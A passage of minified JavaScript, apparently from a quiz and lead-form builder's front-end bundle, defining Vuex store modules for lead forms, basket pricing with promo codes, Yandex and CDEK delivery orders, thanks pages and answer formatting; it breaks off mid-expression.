ds={namespaced:!0,state:{forms:[],currentStep:1,currentFormId:null,isMessengersPage:!1,preloadedContacts:{},contacts:{},contactsBuffer:{},answerId:null,uuid:null,verification:{hash:null,code:null,phone:null},captchaToken:null,captchaFailed:!1},getters:{resultForms(e){return be()(p()(e.forms,1),(e=>"results"===Ie()(e,"display.type")))},questionForms(e){return be()(p()(e.forms,1),(e=>"questions"===Ie()(e,"display.type")))},form(e,t,{quiz:{answers:s,utm:i}},n){if(e.currentFormId){const t=ne()(e.forms,(t=>t.id===e.currentFormId));return t||e.forms[0]}const o=Ie()(n["quiz/result"],"id",null);let a;if(o&&t.resultForms.length){const e=ne()(t.resultForms,(e=>{const t=Ie()(e,"display.resultIds")||[];return we()(t,o)}));e&&(a=e)}const r=be()(t.questionForms,(e=>He(e.display,n["quiz/flatQuestions"],s)));let l;if(a||(a=r.length?r[0]:e.forms[0]),n["quiz/isTelegramMode"]){l=T()(Ie()(a,"messengers",{})),Ie()(l,"enabled")||w()(l,"enabled",!0);const e=Ie()(l,"items",[]);we()(e,"telegram")||w()(l,"items",[...e,"telegram"])}l||(l=Ie()(a,"messengers",{}));const u={utm:i,contacts:t.mergedContacts};return{...a,steps:Te()(Ie()(a,"steps",[]),(e=>({...e,content:lt(Ie()(e,"content"),u),header:lt(Ie()(e,"header"),u),motivation:{...Ie()(e,"motivation",{}),value:lt(Ie()(e,"motivation.value"),u)},button:lt(Ie()(e,"button"),u)}))),messengers:{...l,button:lt(Ie()(a,"messengers.button"),u)}}},mergedContacts({preloadedContacts:e,contacts:t}){return P()({},e,t)},isLastStep({currentStep:e},{form:t}){return Ie()(t,"steps",[]).length===e},mightHavePhoneField(e){const t=["whatsapp","viber","phone","telegram","wechat"];return Ee()(e.forms,(e=>!(!Ie()(e,"messengers.enabled",!1)||!Pe()(Fe()(t,Ie()(e,"messengers.items",[]))))||Ee()(e.steps,(e=>ne()(e.fields,{type:"phone"})))))},messengersEnabled(e,{form:t}){return Ie()(t,"messengers.enabled",!1)},chatBotsEnabled(e,{messengersEnabled:t,form:s}){return t&&!ke()(Ie()(s,"messengers.chatBots"))}},mutations:{setForms(e,t=[]){const s=be()(t,(e=>!e.disabled));M()(s,((e,t)=>{let i=Ie()(s[t],"steps",[]);if(i.length){if(i=be()(i,((e,t)=>0===t||Ie()(e,"fields",[]).length)),i.length>1&&!Ie()(i[0],"fields",[]).length&&!e.onlyMessengers&&(i=p()(i,1)),1===i.length){const e=Ie()(i[0],"fields",[]);e.length?e.length<=2&&!Fe()(Te()(e,(e=>e.type)),us).length&&(i[0].fields=e,i[0].fields.push(rs[1],rs[2])):i[0].fields=rs}}else i=[{fields:rs}];w()(s[t],"steps",i)})),e.forms=s},resetState(e){e.currentStep=1,e.currentFormId=null},setCurrentFormId(e,t){e.currentStep=1,e.currentFormId=t},showStep(e,t){e.currentStep=t},setContacts(e,t){if(e.contacts=P()({},e.contacts,is()(t,ts())),de()(e.contacts.phone)){const t=ne()(Jt()(e.contacts,["telegram","whatsapp","viber","wechat","teams"]),(e=>e.match(/^(\d|\+)(\d|-)+/g)));t&&(e.contacts.phone=t)}},setPreloadedContacts(e,t){const s={},i=Zt()(Te()(Ie()(t,"steps",[]),(e=>Ie()(e,"fields",[])))),n=k()(Te()(i,(e=>e.key)),ls);M()(n,(e=>{as[e]&&(s[e]=as[e]);try{const t=`field_${btoa(e)}`;as[t]&&(s[t]=atob(as[t]))}catch(t){}})),e.preloadedContacts=s},showMessengers(e){e.isMessengersPage=!0},hideMessengers(e){e.isMessengersPage=!1},setAnswerId(e,t){e.answerId=t},setSession(e,{answerId:t,uuid:s}){e.answerId=t,e.uuid=s},setContactsBuffer(e,{key:t,value:s}){e.contactsBuffer&&(e.contactsBuffer[t]=s)},updateVerification(e,t){e.verification=Kt()(e.verification,t)},setCaptchaToken(e,t){e.captchaToken=t},setCaptchaFailed(e,t){e.captchaFailed=t}},actions:{async saveLead({state:e,getters:t,commit:s,dispatch:i,rootState:n,rootGetters:o},a){a.contacts=e.contacts,a.clientId=e.uuid,a.extra.timezone=Ve.A.getUserTimezone(),a.extra.lang=n.lang,a.extra.paymentEnabled=Ie()(n,"quiz.payable"),Ie()(n,"quiz.info.preset")&&(a.preset=Ie()(n,"quiz.info.preset")),e.captchaToken&&(a.captchaToken=e.captchaToken),e.captchaFailed&&(a.captchaFailed=e.captchaFailed),e.verification.hash&&e.verification.code&&Ee()(a.contacts,(t=>t===e.verification.phone))&&(a.verification=e.verification),Ie()(n,"quiz.leadFormDisabled",!1)||(a.form={id:t.form.id},Ie()(t,"form.internalName")&&(a.form.internalName=t.form.internalName),Ie()(e,"forms.length",0)>1&&(a.form.steps=Te()(t.form.steps,(e=>({header:e.header}))))),Pe()(Ie()(n,"quiz.thanks.thanksPages",[]))>1&&(a.thanksPageId=o["quiz/thanks/thanksPage"]?.id);const r=mt().get(),l={},u=ot()(a.contacts),d=k()(Nt()(us,"text"),ls),c=Ee()(u,(e=>we()(d,e)))||o["quiz/isLeadWithoutContacts"];Ut()(r,((e,t)=>{const s=["_ga","_ym_uid","_fbc","_fbp","_ttp","roistat_visit","roistat_first_visit","advcake_track_id","advcake_track_url","fb_login_id","score-expl"];we()(s,t)&&(l[t]=e),Wt()(t,"_comagic")&&(a.extra.comagic_id=e,l[t]=e),String(t).indexOf("session_id")>=0&&(l[t]=e)})),!Ie()(l,"roistat_visit")&&Ke.Lr.getItem("roistat_visit")&&(l.roistat_visit=Ke.Lr.getItem("roistat_visit")),c&&(await Pt.A.set(1,a.quizId),l.fingerprint=Pt.A.get(a.quizId)),a.extra.cookies=Kt()(l,a.extra.cookies);const h=Xt()(Jt()(a.contacts,ls),(e=>e&&""!==Rt()(e)));h&&(a.extra.messenger=h);const m=Ie()(as,"referrer",document.referrer);m&&Ie()(os()(m,!0),"hostname")!==Ie()(os()(window.location.href,!0),"hostname")&&(a.extra.referrer=m),1===Ie()(t.form,"steps",[]).length&&(a.extra.notify="now"),a.isUpdate=!0;let p="/v1/answers";n.customAnswerEndpoint&&(p=n.customAnswerEndpoint);let g=new Promise((()=>{}));return g=e.answerId?je.bS.patch(`${p}/${e.answerId}`,a):je.bS.post(p,a),g.then((e=>{s("setAnswerId",e.data.id),o["quiz/hasSelectedResultWithoutPrice"]||Ie()(n,"quiz.payable")||i("analytics/event","beginCheckout",{root:!0})})).catch((()=>{})),g}}},cs=s(61489),hs=s.n(cs),ms=s(53982),ps={namespaced:!0,state:{mobileBasketShown:!1,mobileBasketPromocodeShown:!1},getters:{basketItems(e,t,s,i){return Te()(s.quiz.selectedResults,(e=>{const{id:s,hash:n,title:o,cost:a,count:r,params:l}=e,u=Ie()(i["quiz/resultAmount"](e),"cost")||0,d=new Me.Ay(Q()(u<0?0:u)),c=t.optionsPrice(Ie()(l,"options",[])),h=d.add(c),m=new Me.Ay(Q()(a||0)).add(c),p=h.multiply(hs()(r)),g=d.multiply(hs()(r)),v=m.multiply(hs()(r)),y=h.toFixed(2)!==m.toFixed(2),b=Ie()(e,"dimensions")?{length:Ie()(e,"dimensions.length",0),width:Ie()(e,"dimensions.width",0),height:Ie()(e,"dimensions.height",0),weight:Ie()(e,"dimensions.weight",0),volumetricWeight:Ie()(e,"dimensions.volumetricWeight",0)}:null;return{id:s,hash:n,title:o,count:r,params:l,basePrice:d.toFixed(2),price:h.toFixed(2),priceWithoutDiscount:y?m.toFixed(2):null,totalPrice:p.toFixed(2),totalBasePrice:g.toFixed(2),totalPriceWithoutDiscount:y?v.toFixed(2):null,description:Ie()(e,"title"),dimensions:b}}))},basketSummary(e,t,s,i){if(!t.basketMode)return{};const n={count:0,promocodeDiscountAmount:"0.00",totalAmount:"0.00",totalAmountWithoutDiscount:"0.00",totalAmountWithoutPromocode:"0.00"};M()(t.basketItems,(e=>{e.totalPriceWithPromocode=t.calculateItemPriceWithPromocode(e.totalPrice),n.count+=hs()(Ie()(e,"count",0)),n.totalAmount=new Me.Ay(n.totalAmount).add(new Me.Ay(e.totalPrice||0)).toFixed(2),n.totalAmountWithoutDiscount=new Me.Ay(n.totalAmountWithoutDiscount).add(new Me.Ay(e.totalPriceWithoutDiscount||e.totalPrice||0)).toFixed(2)}));let o=n.totalAmount;const a=new Me.Ay(o);n.totalAmountWithoutPromocode=a.isGreaterThan(0)?a.toFixed(2):"0.00";let r=i["quiz/promocodeDiscount"];return r&&"0.00"!==o&&(r=new Me.Ay(r).toFixed(2),"percent"===i["quiz/promocodeType"]&&(r=new Me.Ay(o).multiply(r).divide(100).toFixed(2)),o=a.subtract(r),n.totalAmount=o.isGreaterThan(0)?o.toFixed(2):"0.00",n.promocodeDiscountAmount=r),n},basketTotalAmount(e,t){return t.basketSummary.totalAmount},basketTotalAmountWithoutPromocode(e,t){return t.basketSummary.totalAmountWithoutPromocode},basketPromocodeDiscountAmount(e,t){return t.basketSummary.promocodeDiscountAmount},basketCount(e,t){return t.basketSummary.count},isBasketEmpty(e,t){return ke()(t.basketItems)},basketMode(e,t,s,i){return i["quiz/results"].basketMode&&i["quiz/hasResults"]&&!s.quiz.leadFormDisabled},optionsPrice:()=>e=>{let t=new Me.Ay(0);return M()(e,(({value:e})=>{t=t.add(new Me.Ay(Q()(e?.value||0)))})),t.toFixed(2)},calculateItemPriceWithPromocode:(e,t,s,i)=>e=>{const s=i["quiz/promocodeDiscount"],n=i["quiz/promocodeType"];if(!s||!n)return e;let o=0;const a=parseFloat(e);if("percent"===n)return o=parseFloat(s)/100*a,Math.max(0,a-o).toFixed(2);const r=parseFloat(t.basketTotalAmountWithoutPromocode);if(0===r)return e;if("number"===n){const e=a/r;o=parseFloat(s)*e}return Math.max(0,a-o).toFixed(2)}},mutations:{toggleMobileBasket(e){e.mobileBasketShown=!e.mobileBasketShown,e.mobileBasketShown?document.documentElement.classList.add("is-clipped"):document.documentElement.classList.remove("is-clipped")},hideMobileBasket(e){e.mobileBasketShown=!1,document.documentElement.classList.remove("is-clipped")},setMobileBasketPromocodeShown(e,t){e.mobileBasketPromocodeShown=t}},actions:{async addProductToBasket({dispatch:e,rootState:t},s){const{result:i,params:n}=s,o=(0,ms.A)(i.id,n);ne()(t.quiz.selectedResults,{hash:o})||(t.quiz.selectedResults=[...t.quiz.selectedResults,P()({count:1},{hash:o,params:n,...i})]),e("analyticAddToBasket",o)},removeProductFromBasket({rootState:e},t){const s=ve()(e.quiz.selectedResults,{hash:t});e.quiz.selectedResults.splice(s,1),0===Pe()(e.quiz.selectedResults)&&(e.quiz.delivery.selectedDeliveryId=null)},changeProductCount({dispatch:e,rootState:t},{hash:s,count:i}){const n=ve()(t.quiz.selectedResults,{hash:s}),o=t.quiz.selectedResults[n].count;i>o&&e("analyticAddToBasket",s),t.quiz.selectedResults[n]={...t.quiz.selectedResults[n],count:i},0===hs()(i)&&t.quiz.selectedResults.splice(n,1),0===Pe()(t.quiz.selectedResults)&&(t.quiz.delivery.selectedDeliveryId=null)},analyticAddToBasket({getters:e,rootState:t},s){const i=ne()(e.basketItems,{hash:s});je.Z.ecommerceEvent("add",{currency:Ie()(t,"quiz.settings.currency","RUB"),products:[i],total:i.price})}}},gs=s(80299),vs=s.n(gs),ys=s(6638),bs=s.n(ys),fs=s(47307),ks=s.n(fs),_s=s(77327),ws={namespaced:!0,state:{options:{},selectedDeliveryId:null,selectedPickupPointId:null,value:{},loading:!1},getters:{methods(e,t,s,i){const n=be()(Ie()(e.options,"methods",[]),(e=>!(e.hidden||!e.enabled)&&(!we()([je.rV.YANDEX,je.rV.CDEK],e.type)||O()(i["quiz/paymentAmountWithoutDelivery"]))));return Te()(n,(t=>{const s=t.cost&&t.freeDeliveryThreshold&&i["quiz/paymentAmountWithoutDelivery"]>O()(t.freeDeliveryThreshold);if(we()([je.rV.YANDEX,je.rV.CDEK],t.type)){const s=Ie()(e.value,"amount",0);return{...t,amount:s}}return{...t,isActiveFreeDelivery:s,amount:s?0:new Me.Ay(Q()(t.cost)).toFixed(2)}}))},hasDelivery(e,t,s,i){return Boolean(!ke()(t.methods)&&!ke()(s.quiz.selectedResults)&&i["quiz/paymentAmount"])},hasManyDelivery(e,t){return Pe()(t.methods)>1},selectedDelivery(e,t){return ne()(t.methods,{id:e.selectedDeliveryId})},hasSelectedDelivery(e,t){return!ke()(t.selectedDelivery)},selectedPickupPoint(e,t){return ne()(Ie()(t.shownDelivery,"addresses",[]),{id:e.selectedPickupPointId})},shownDelivery(e,t){return t.hasManyDelivery?t.selectedDelivery:t.methods[0]},amount(e,t){return Ie()(t.selectedDelivery,"amount",0)},savedData(e,t,s,i){const n=Ie()(t,"selectedDelivery",{});let o={};return ke()(n)||(o={...n,answer:n.type===je.rV.PICKUP_POINTS?t.selectedPickupPoint:e.value}),ke()(o)&&(i["quiz/isDeliveryAfterForm"]||s["quiz/leadFormDisabled"])&&t.hasDelivery&&(o.waitingFilling=!0),o},requiredStep(e){return Ie()(e,"options.requiredStep",!1)},deliveryError(e,t){return ke()(e.value)&&t.isCompanyDeliverySelected},hasValidDeliveryDate(e,t){const s=t.shownDelivery?.timeIntervals;return!(!s||s.hidden||!H()(Number(s.daysFrom))||!H()(Number(s.daysTo))||Number(s.daysFrom)>=Number(s.daysTo)||ke()(s.timeBlocks))&&(!ke()((0,_s._2)({from:s.daysFrom,to:s.daysTo},s.timeBlocks))&&Ee()(s.timeBlocks,(e=>!ke()(e.selectedDays)&&!ke()(e.timeIntervals)&&Ee()(e.timeIntervals,(e=>(0,_s.rl)(e.from,e.to))))))},deliveryDateIsFilled(e,t){return t.hasValidDeliveryDate&&e.value?.date&&!ke()(e.value?.time)},isCompanyDeliverySelected(e,t){return we()([je.rV.YANDEX,je.rV.CDEK],Ie()(t,"selectedDelivery.type"))},hasCompanyDelivery(e,t,s){return!!we()(s.quiz.order,"delivery")&&Ee()(Ie()(e.options,"methods",[]),(e=>we()([je.rV.YANDEX,je.rV.CDEK],e.type)&&!e.hidden&&e.enabled))},yandexItemsData(e,t,s){const i=1===be()(t.methods).length&&Ie()(t,"methods[0].type")===je.rV.YANDEX;return Ie()(t,"selectedDelivery.type")===je.rV.YANDEX||i?Te()(s.quiz.selectedResults,(e=>({pickup_point:1,dropoff_point:2,id:Ie()(e,"id"),title:Ie()(e,"title"),cost_value:Q()(Ie()(e,"cost",0)),cost_currency:Ie()(s,"quiz.currency"),quantity:Ie()(e,"count",1),size:{length:O()(Ie()(e,"dimensions.length",0)/100),width:O()(Ie()(e,"dimensions.width",0)/100),height:O()(Ie()(e,"dimensions.height",0)/100)},weight:O()(Ie()(e,"dimensions.weight",0))}))):null},yandexOrderData(e,t,s){const i=1===be()(t.methods).length&&Ie()(t,"methods[0].type")===je.rV.YANDEX;if(Ie()(t,"selectedDelivery.type")!==je.rV.YANDEX&&!i)return null;if("pickup"===Ie()(e.value,"selectedMethod"))return{billing_info:{payment_method:"already_paid"},source:{platform_station:{platform_id:Ie()(e.value,"source.sourcePointId")}},destination:{type:"platform_station",platform_station:{platform_id:e.selectedPickupPointId}},recipient_info:{first_name:Ie()(s.quiz.form.contacts,"name"),phone:Ie()(s.quiz.form.contacts,"phone"),email:Ie()(s.quiz.form.contacts,"email")},places:Te()(s.quiz.selectedResults,(e=>({physical_dims:{dx:O()(Ie()(e,"dimensions.length",0)),dy:O()(Ie()(e,"dimensions.width",0)),dz:O()(Ie()(e,"dimensions.height",0)),predefined_volume:0},barcode:Ie()(e,"id")}))),items:Te()(s.quiz.selectedResults,(e=>({count:Ie()(e,"count",1),name:Ie()(e,"title"),article:Ie()(e,"id"),uin:Ie()(e,"id"),billing_details:{unit_price:100*O()(Ie()(e,"cost",0)),assessed_unit_price:100*O()(Ie()(e,"cost",0))},physical_dims:{dx:O()(Ie()(e,"dimensions.length",0)),dy:O()(Ie()(e,"dimensions.width",0)),dz:O()(Ie()(e,"dimensions.height",0)),predefined_volume:0},place_barcode:Ie()(e,"id")})))};const n=[{point_id:1,visit_order:1,contact:{name:Ie()(t.selectedDelivery,"senderContacts.name"),phone:Ie()(t.selectedDelivery,"senderContacts.phone")},address:{fullname:Ie()(e.value,"source.address"),coordinates:Ie()(e.value,"source.position")},type:"source"},{point_id:2,visit_order:2,contact:{name:Ie()(s.quiz.form.contacts,"name"),phone:Ie()(s.quiz.form.contacts,"phone")},address:{fullname:Ie()(e.value,"destination.address"),coordinates:Ie()(e.value,"destination.position"),porch:Ie()(e.value,"entrance"),door_code:Ie()(e.value,"intercom"),sfloor:Ie()(e.value,"floor"),sflat:Ie()(e.value,"apartment"),comment:Ie()(e.value,"courierNote")},type:"destination"}];return{items:t.yandexItemsData,route_points:n,tariff:Ie()(e.value,"selectedMethod"),client_requirements:{taxi_class:Ie()(e.value,"selectedOption.taxiClass")},offer_payload:Ie()(e.value,"selectedOption.offerPayload")}},cdekPackagesData(e,t,s){const i=1===be()(t.methods).length&&Ie()(t,"methods[0].type")===je.rV.CDEK;return Ie()(t,"selectedDelivery.type")===je.rV.CDEK||i?ks()(s.quiz.selectedResults,(e=>{const t=O()(Ie()(e,"count",1));return bs()(t,(()=>({number:Ie()(e,"id"),weight:O()(Ie()(e,"dimensions.weight",0)),width:O()(Ie()(e,"dimensions.width",0)),height:O()(Ie()(e,"dimensions.height",0)),length:O()(Ie()(e,"dimensions.length",0)),items:[{name:Ie()(e,"title"),ware_key:Ie()(e,"id"),payment:{value:0},weight:1e3*O()(Ie()(e,"dimensions.weight",0)),amount:1,cost:O()(Ie()(e,"cost",0))}]})))})):null},cdekOrderData(e,t,s){const i=1===be()(t.methods).length&&Ie()(t,"methods[0].type")===je.rV.CDEK;if(Ie()(t,"selectedDelivery.type")!==je.rV.CDEK&&!i)return null;const n={type:1,tariff_code:Ie()(e.value,"selectedOption.id"),shipment_point:Ie()(e.value,"source.sourcePointId"),sender:{name:Ie()(t.selectedDelivery,"senderContacts.name"),phones:[{number:Ie()(t.selectedDelivery,"senderContacts.phone")}]},recipient:{name:Ie()(s.quiz.form.contacts,"name"),phones:[{number:Ie()(s.quiz.form.contacts,"phone")}],email:Ie()(s.quiz.form.contacts,"email")},delivery_recipient_cost:{value:0},packages:t.cdekPackagesData};return"pickup"===Ie()(e.value,"selectedMethod")?P()(n,{delivery_point:e.selectedPickupPointId}):P()(n,{to_location:{address:Ie()(e.value,"destination.address"),latitude:Ie()(e.value,"destination.position")[0],longitude:Ie()(e.value,"destination.position")[1]}}),n}},mutations:{set(e,t){e.options=t},selectDelivery(e,t){e.selectedDeliveryId=t},deselectDelivery(e,t=!1){if(t)return e.selectedDeliveryId=null,void(e.selectedPickupPointId=null);setTimeout((()=>{e.selectedDeliveryId=null,e.selectedPickupPointId=null}),300)},selectPickupPoint(e,t){e.selectedPickupPointId=t},setValue(e,t){e.value=t},setLoading(e,t){e.loading=t},setStep(e,{id:t,step:s}){const i=ne()(e.options.methods,{id:t});i.step=s}},actions:{async sendNotification(e,t){try{await je.bS.post("/v1/answers/sendDeliveryNotification",{answerId:t})}catch(s){}},updateStep({getters:e,commit:t},s){const i=e.selectedDelivery||e.shownDelivery;switch(Ie()(i,"type")){case je.rV.YANDEX:t("setStep",{id:i.id,step:s});break;case je.rV.CDEK:t("setStep",{id:i.id,step:s});break;default:break}},deleteLocalData({state:e,commit:t}){let s=["currency","priceMap","pickupPoints","methods","options"];"pickup"===Ie()(e.value,"selectedMethod")&&(s=vs()(s,["apartment","entrance","floor","intercom","courierNote"])),t("setValue",Le()(e.value,s))}}},Cs={namespaced:!0,state:{thanksPages:[],currentThanksPageId:null},getters:{formThanksPages(e){return be()(p()(e.thanksPages,1),(e=>"forms"===Ie()(e,"display.type")))},resultThanksPages(e){return be()(p()(e.thanksPages,1),(e=>"results"===Ie()(e,"display.type")))},questionThanksPages(e){return be()(p()(e.thanksPages,1),(e=>"questions"===Ie()(e,"display.type")))},refusalPages(e){return be()(p()(e.thanksPages,1),(e=>"refusal"===Ie()(e,"type")))},matchedRefusalId:(e,t)=>(e,s)=>{const i=ne()(t.refusalPages,(t=>He(t.display,e,s)));return i?.id},thanksPage(e,t,{quiz:{answers:s,utm:i}},n){if(e.currentThanksPageId){const t=ne()(e.thanksPages,(t=>t.id===e.currentThanksPageId));return t||e.thanksPages[0]}let o;o=ne()(t.formThanksPages,(e=>{const t=Ie()(e,"display.formIds",[]),s=Ie()(n["quiz/form/form"],"id",null);return we()(t,s)}));const a=Ie()(n["quiz/result"],"id",null);if(!o&&a&&t.resultThanksPages.length&&(o=ne()(t.resultThanksPages,(e=>{const t=Ie()(e,"display.resultIds")||[];return we()(t,a)}))),!o){const i=be()(t.questionThanksPages,(e=>He(e.display,n["quiz/flatQuestions"],s)));o=i[0]||e.thanksPages[0]}const r={utm:i,contacts:n["quiz/form/mergedContacts"]};return{...o,header:lt(Ie()(o,"header"),r),content:lt(Ie()(o,"content"),r)}}},mutations:{setThanksPages(e,t=[]){e.thanksPages=be()(t,(e=>!e.disabled))},setCurrentThanksPageId(e,t){e.currentThanksPageId=t}}};const Ps={discountInterval:null},As=Be.parse(window.location.search),Es=e=>xe()(e,/<\/?(p|strong|em|strike)>/g,""),Ss=e=>{switch(e){case"start":return"showStart";case"questions":return"showQuestions";case"results":return"defineResult";case"delivery":return"showDelivery";case"leadform":return"showLeadForm";case"thanks":return"showThanksPage";default:break}};var Ls={namespaced:!0,modules:{landing:It,progress:Mt,formula:Bt,form:ds,basket:ps,delivery:ws,thanks:Cs},state:{page:"",activePage:"",loaded:!1,updated:null,id:null,userId:null,isDemo:!1,startPage:{},questions:[],activeQuestion:0,leadFormDisabled:!1,leadsDisabled:!1,results:{},selectedResults:[],shownResultId:null,resultLoaderShown:!1,mode:As.mode,isWidgetOpen:!1,widgetProps:{},widgetParentWidth:0,isModalOpen:!1,otherAnswerAnimationId:!1,paymentStatus:null,paymentLead:null,paymentId:null,modalWasOpened:!1,persistent:!1,redirectedFrom:As.redirectedFrom,info:{title:"",name:"",assistant:{name:"",title:"",avatar:""},marketing:{discount:{}},design:{colors:{main:"#ca2f94",buttonTextColor:"#fff"},buttonStyle:"round",animationStyle:"rightLeft",theme:"light",font:{name:"Gilroy"},isDarkBg:!1}},settings:{enabled:!0,rateLimit:!0},whiteLabelExpirationDate:null,discount:null,fixedDiscount:null,answers:{},domain:null,subdomain:null,isQuestionSwipeHintShow:!0,redirectUrl:null,currency:"RUB",redirectParamsEnabled:!1,payable:!1,utm:[],quizCopy:{},installation:{},canSkipQuestion:!1,order:[],activeBlockIndex:-1,category:"",payments:[],prepayment:null,chosenPaymentService:null,fontSize:16,promocode:null,shared:!1,sharedData:{discount:0,suitableResults:[],correctCount:0},marketingConsent:!1,userAllowedAudio:!1},getters:{startPage({startPage:e,utm:t}){return{...e,title:lt(Ie()(e,"title"),{utm:t}),subtitle:lt(Ie()(e,"subtitle"),{utm:t}),buttonText:lt(Ie()(e,"buttonText"),{utm:t}),pageTitle:lt(Ie()(e,"pageTitle"),{utm:t})}},questions({questions:e,utm:t}){return Te()(e,(e=>({...e,title:lt(Ie()(e,"title"),{utm:t}),answers:ut(Ie()(e,"answers"),["title","longText","hint"],{utm:t}),options:{...Ie()(e,"options",{}),placeholder:lt(Ie()(e,"options.placeholder"),{utm:t}),content:lt(Ie()(e,"options.content"),{utm:t}),startText:lt(Ie()(e,"options.startText"),{utm:t})},hint:{...Ie()(e,"hint",{}),text:lt(Ie()(e,"hint.text"),{utm:t})}})))},results({results:e,answers:t,utm:s,formula:i}){const n=(0,Ne.kT)(Ie()(e,"points"),t),o=Ie()(i,"value");return{...e,multipleTitle:lt(Ie()(e,"multipleTitle"),{utm:s}),multipleText:lt(Ie()(e,"multipleText"),{utm:s}),multipleButton:lt(Ie()(e,"multipleButton"),{utm:s}),items:Te()(Ie()(e,"items",[]),(e=>{const t=Ie()(e,"formula")?Ie()(e,"formulaValue"):o;return{...e,title:lt(Ie()(e,"title"),{utm:s,points:n,formula:t}),text:lt(Ie()(e,"text"),{utm:s,points:n,formula:t}),shortDescription:lt(Ie()(e,"shortDescription"),{utm:s,points:n,formula:t}),buttonText:lt(Ie()(e,"buttonText"),{utm:s})}}))}},badges(e){return Ie()(e,"results.badges",[])},quizTitle(e){return lt(Ie()(e,"info.title"),{utm:e.utm})},bonusesTitle(e){return lt(Ie()(e,"info.marketing.bonusesTitle",!1),{utm:e.utm})},bonuses(e){return ut(Ie()(e,"info.marketing.bonuses",[]),["name"],{utm:e.utm})},isBonusesEnabled(e){return Ie()(e,"info.marketing.isBonusesEnabled",!0)&&!!Ie()(e,"info.marketing.bonuses",[]).length},discountSettings(e,t){const s=Ie()(e.info,"marketing.discount",{});return t.hasQuestions?s:Le()(s,["effect"])},hasConditions(e){return Ee()(e.questions,((e,t)=>Pe()(Ie()(e,"display.conditions",[]))>0&&0!==t))},hasQuestions(e){return!!we()(e.order,"questions")&&!ke()(be()(e.questions,(e=>!1===Ie()(e,"disabled",!1))))},currentQuestion(e,t){return t.questions[e.activeQuestion]},countQuestions(e,t){return t.countingQuestions.length},questionNumber(e,t){if(!t.currentQuestion)return null;if(t.currentQuestion.isNotCounting){const e=ve()(t.activeQuestions,{id:t.currentQuestion.id}),s=be()(t.activeQuestions,((t,s)=>!t.isNotCounting&&s<e));return pe()(s,(e=>!e.isNotCounting))+1}return ve()(t.countingQuestions,{id:t.currentQuestion.id})+1},isLastQuestion(e){return e.activeQuestion===Pe()(e.questions)-1},isQuestionNotRequired(e,{currentQuestion:t}){return!!e.canSkipQuestion||("multiple"!==t.type?(0,At.r0)(t):he()(Ie()(t,"questions",[]),At.r0))},questionHasAnswer:e=>t=>{if("slider"===t.type){const s=e.answers[t.id],i=Ie()(t,"options.isRange");return i?!de()(Ie()(s,"from"))&&!de()(Ie()(s,"to")):!de()(s)}if("date"!==t.type)return!ke()(e.answers[t.id]);{const s=e.answers[t.id],i=Ie()(t,"options.isRange"),n=Ie()(t,"options.hasTime");if(!s)return!1;if(!i&&!n)return!!s.date;if(!i&&n)return!!s.time&&!!s.date;if(i&&!n)return!!s.from&&!!s.to;if(i&&n)return!!s.date&&!!s.timeFrom&&!!s.timeTo}},currentQuestionHasOther(e,{currentQuestion:t}){return(0,At.Vf)(t)},isQuestionFilled(e,{currentQuestion:t,questionHasAnswer:s}){if(!t)return!1;if("multiple"!==Ie()(t,"type"))return s(t);const i=Ie()(t,"questions",[]);return he()(i,(e=>s(e)||(0,At.r0)(e)))},activeQuestions(e,t){if(!t.hasQuestions)return[];const s=Te()(e.questions,((s,i)=>0===i?s:Ie()(s,"display.conditions",[]).length?!!He(s.display,t.flatQuestions,e.answers)&&s:s));return le()(s)},isCurrentQuestionMultiple(e,t){return"multiple"===Ie()(t.currentQuestion,"type")},flatQuestions(e){return(0,At.jL)(e.questions)},activeFlatQuestions(e,t){return(0,At.jL)(t.activeQuestions)},countingQuestions(e,t){return be()(t.activeQuestions,(e=>!e.isNotCounting))},answers(e,t){const s={};return ae()(e.answers,((e,i)=>{const n=ne()(t.flatQuestions,{id:i});let o;if((0,At.xh)(n)){const t=we()(["variants","images"],Ie()(n,"type","variants"))&&Ie()(n,"options.isLong"),s=Ie()(n,"answers",[]);if(se()(e))o=Te()(e,(e=>{const i=ne()(s,{id:e});return i?t?Ie()(i,"title","")||Ie()(i,"longText",""):Ie()(i,"title",""):e}));else{const i=ne()(s,{id:e});i?(o=Ie()(i,"title",""),!o&&t&&(o=Ie()(i,"longText",""))):o=e}}else o=e;s[i]=o})),s},isWhiteLabelDisabled(e){return e.whiteLabelExpirationDate>new Date},data(e,t,s){const i=Ze.A.get();i.lng=s.lang,e.currency&&(i.currency=e.currency),ee()(window.ab_status)||(i.botFactorStatus=window.ab_status,i.botFactorScore=window.ab_score,i.botFactorScoreRmb=window.ab_score_rmb,i.botFactorStatusRmb=window.ab_status_rmb,i.botFactorIpRmb=window.ab_ip_rmb),i.notify=Ie()(t["form/form"],"sendOnFirstStep",!0)?"in 2 minutes":"now",!1===Ie()(e,"settings.rateLimit",!0)&&(i.rateLimit=!1);const n=be()(t.activeFlatQuestions,(e=>"statement"!==e.type)),o=Te()(n,(t=>{const s=e.answers[t.id];return{q:t.id,a:de()(s)?"":s}}));let a=Te()(n,(s=>{const i=t.answers[s.id],n=Ie()(s,"type"),o=Ie()(s,"options",{}),a=Ie()(s,"internalName",!1),r={q:a||Ie()(s,"title"),t:n};if(Ie()(s,"groupId")){const t=ne()(e.questions,{id:s.groupId});t&&Ie()(t,"title")&&(r.q=`${r.q} (${Ie()(t,"title")})`),r.g=s.groupId}if((0,At.xh)(s))r.a=se()(i)?Te()(i,(e=>Es(e))):Es(i);else if("date"===n)r.a=i?Ve.A.getFormattedDate(o,i):"";else if("slider"!==n||ke()(i))if("file"===n)r.a=Te()(i,(e=>e.url));else if("address"===n&&Y()(i)&&!ke()(i)){const{value:e}=ne()(s?.address?.addresses,["id",i]);r.a={value:e}}else r.a=i;else r.a=Ie()(o,"isRange")?`${i.from} - ${i.to}`:String(i);return de()(r.a)&&(r.a=""),r}));a=Te()(a,(t=>({...t,q:lt(t.q,{utm:e.utm}),a:se()(t.a)?Te()(t.a,(t=>lt(t,{utm:e.utm}))):lt(t.a,{utm:e.utm})})));let r={},l={};if(ke()(t.result)||("content"===t.result.type?(r={suitable:Te()(t.suitableResults,(s=>{const 